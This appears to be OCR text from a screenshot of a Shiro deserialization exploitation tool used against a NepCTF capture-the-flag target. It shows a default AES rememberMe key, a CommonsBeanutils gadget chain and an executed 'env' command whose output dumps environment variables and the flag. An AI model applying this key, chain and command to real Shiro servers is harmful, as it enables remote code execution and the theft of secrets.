 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
POST 目标地址 https://nepctf32-oeuy-lskt-5kyh-zrqpfvjfs161.nepctf.com/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 password=123456&rememberMe=on&
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 env 执行
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_PORT=443
HOSTNAME=ret2shell-41-1312-1753597135
JAVA_HOME=/usr/local/openjdk-8
PWD=/
HOME=/root
LANG=C.UTF-8
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
FLAG=flag{9b853f93-de18-1102-3fba-9bc87d035d03}
SHLVL=1
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_PORT=tcp://10.43.0.1:443
BY SummerSec